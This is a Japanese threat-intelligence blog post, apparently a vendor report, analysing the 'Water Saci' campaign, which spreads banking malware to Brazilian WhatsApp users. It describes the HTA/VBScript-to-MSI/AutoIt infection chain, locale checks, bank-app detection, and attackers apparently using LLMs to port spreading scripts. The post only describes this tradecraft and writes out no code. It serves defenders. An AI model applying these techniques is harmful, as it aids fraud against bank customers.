フィッシング

異なるマルウェアをメッセージアプリ「WhatsApp」経由で拡散させるAI駆動型攻撃キャンペーン「Water Saci」の手口を解明

攻撃キャンペーン「Water Saci」の背後にいる攻撃者集団は、AI駆動開発によるコード変換や階層化された感染チェーン(様々なファイル形式やスクリプト言語などを用いる手口)を通じて、ブラジル国内のWhatsAppユーザに対するマルウェア配信・拡散手法を急速に高度化させています。

- ブラジル国内で観測された攻撃キャンペーン「Water Saci」では、パターンマッチング方式(従来型セキュリティ対策)による検出を回避し、解析を妨害するために設計された様々なファイル形式(「.hta」、「.zip」、「.pdf」など)を含む、高度に階層化された攻撃チェーンが採用されています。



- 攻撃者集団は、PowerShellベースの拡散手法からPython版亜種を用いる戦術へと変更しており、開発パイプラインの加速化が示唆されます。今回新たに確認された亜種には、より広範なブラウザ互換性、オブジェクト指向のコード構造、強化されたエラー処理、WhatsApp Web経由での迅速なマルウェア自動拡散手法が採用されています。

- 本調査結果は、攻撃者がマルウェア拡散スクリプトをPowerShellからPythonへと変換するために、AIツール(大規模言語モデル(LLM、Large Language Model)など)を用いたことを示唆しています。AIツールにより、悪意あるメッセージの一括処理、エラー処理の強化、コンソール出力の拡張といった機能が高度化されたと考えられます。

- Trend Vision One™は、本ブログ記事で取り上げた侵入の痕跡(IoC)を検出し、実行を阻止します。また、Trend Vision Oneをご利用のお客様は、後述する「スレットハンティングクエリ」、「Threat Insights」、「Threat Intelligence Reports」にアクセスすることで、Water Saciキャンペーンに関する豊富なコンテキスト情報や最新情報を入手し、プロアクティブなセキュリティ対策の実現につなげることができます。



ブラジルでは最近、WhatsApp経由で拡散するサイバー脅威が急増しています。2025年10月10日公開記事や同年11月13日公開記事では、攻撃者集団がブラウザ向けインターフェイス「WhatsApp Web」の連絡手段を悪用してマルウェアファミリ「SORVEPOTEL」を自動拡散させる高度な攻撃キャンペーンについて解説しました。これらの事例でWhatsAppユーザは、自身の連絡先に登録された「信頼できる送信元(実際にはセッションを乗っ取った攻撃者)」からもっともらしいメッセージを受信しました。これらのメッセージには、添付されたコンテンツに接触するよう誘導する内容が記載されており、それらのソーシャルエンジニアリングの手法に騙されたユーザは、悪意あるコンテンツにアクセスし、攻撃被害を受けてしまいました。こうした攻撃キャンペーンの核心的な目的は一貫しているものの、当攻撃の波では感染活動/不正活動の永続化/セキュリティ対策の回避における高度な手法が明らかとなり、攻撃者がブラジル国内のWhatsAppユーザに対する攻撃の実効性を高めるために正規プラットフォームを積極的に悪用している実態が浮き彫りとなりました。

攻撃者は、新たな攻撃チェーンに様々なファイル形式を採用したほか、マルウェア拡散スクリプトをPowerShellからPythonに変換するために人工知能(AI、Artificial Intelligence)を用いた可能性があります。これにより攻撃者は、従来型セキュリティ対策(パターンマッチング方式)の回避を可能にしたほか、複数の経路にまたがって被害者(セッションが乗っ取られたユーザ)の信頼を悪用してマルウェアの感染率を急激に高めており、階層化アプローチを如実に示しています。攻撃手法の高度化が進む中、企業組織は、技術的複雑性やAIで強化された迅速性を兼ね備えた攻撃キャンペーンがもたらすリスクの高まりに対して、十分に対策を講じる必要があります。

WhatsAppメッセージ経由で様々なファイル形式のマルウェアが拡散



今回調査したWater Saciキャンペーンの初期段階では、攻撃者がWhatsAppユーザに接触するために用いた様々な到達経路が判明しました。WhatsAppユーザは、信頼できる送信元から不正ファイルを含むメッセージを受信したことを報告しており、それらのファイル形式が様々であることも分かりました。



一部のユーザは、不正ペイロードを含むアーカイブファイル(.zipなど)を受信していました(図1)。別のユーザは、一見無害なPDFファイルをダウンロードするよう誘導するメッセージを受信しており、それらの多くには、Adobe Readerで正しく表示するために更新が必要など、もっともらしい要求内容が記載されていました(図2、図3)。



一部のユーザは、不正なHTAファイルを直接ダウンロードしていたことが分かりました。ZIP/PDF形式と異なり、HTAファイルは開封されるとすぐに埋め込まれたスクリプトを実行するため、攻撃者が感染活動の実効性を高めるために採用したと推測されます。複数の事例で確認された特徴の一つとして、WhatsApp Web(web.whatsapp[.]com)から不正なHTAファイル「A-{ランダムな文字列}.hta」が直接ダウンロードされていたことがTrend Vision Oneの観測データにより判明しました(図4)。



初期侵入経路 - HTAファイル



感染チェーンは、ユーザが不正なHTAファイルを実行することで開始されます。このHTAファイルには、検出回避や解析妨害のために二重に難読化されたVisual Basic(VB) Scriptが埋め込まれています。このVBScriptの難読化を解除すると、_C:\temp_内にバッチファイル(instalar.bat)を作成するコマンドが明らかとなりました。このバッチファイルは実行されると、攻撃者のC&Cサーバへと接続し、MSIインストーラやPythonを用いた自動化スクリプト、支援コンポーネントをダウンロードします(図6)。

バンキングマルウェア – 第一段階

バッチファイルが実行されると、感染チェーンはMSIインストーラパッケージのダウンロード・インストールへと移行します。このMSIインストーラは、バンキングマルウェアをダウンロードし、侵害された端末上で不正活動を開始するための主要な媒介役として機能します(図6)。





本調査により、MSIパッケージ(図8)内でいくつかの主要なコンポーネントが見つかりました(表1)。





MSIインストーラは、カスタムアクションを使って同梱されたVBScript(run.vbs)を実行します(図7)。このVBScriptは、AutoItインタプリタ(DaXGkoD7.exe)を起動し、コンパイル済みのAutoItスクリプト(Ons7rxGC.log)を実行します(図8)。最後にこのプロセスは、同パッケージ内に隠匿された最終的なペイロード(バンキングマルウェア)を解凍して起動します。



AutoItスクリプトは、初回実行時かどうかを確認し、C&Cサーバに通知します(図9)。マーカーファイル「executed.dat」が存在しない場合は、指定されたURLに通知を送信した後、タイムスタンプ付きのマーカーファイルを作成します。この仕組みにより、通知は初回実行時に1回だけ送信されます。



感染事例で見つかった別のAutoItスクリプトは、最初にシステム言語を確認します(図10)。このスクリプトは、Windowsの言語コード(0416)と照合し、感染端末(Windows)のシステム言語がポルトガル語(ブラジル)に設定されているかどうかを確かめます。異なる場合は、検出されたシステム言語を示すエラーメッセージを表示し、自身の不正活動を終了します。言語コードは、ヘルパー関数によって分かりやすい名称(ポルトガル語(ポルトガル)、英語(米国)、スペイン語(スペイン)など)に変換されます。



次にAutoItスクリプトは、感染端末をスキャンして金融機関に関わるユーザアクティビティを確認した後(図11)、検出結果を一覧にまとめてC&Cサーバに送信します。ひとつめの関数「DETECTARBANCO」は、ブラジルの銀行アプリに関わる特定のフォルダが存在するかどうかを確認します(表2)。表2に示すフォルダが存在する場合、スクリプトは対応する銀行名を記録し、ユーザが取引している金融機関を事実上特定します。なお、ブラジル国内の主要な銀行アプリにアクセスする際には、多くの場合、クライアント側の不正行為からエンドユーザを保護するために独立系企業が開発したセキュリティモジュールが必要です。攻撃者はこのことを把握しており、被害者が利用する主要銀行を推測する確実な方法として当手法を採用しています。

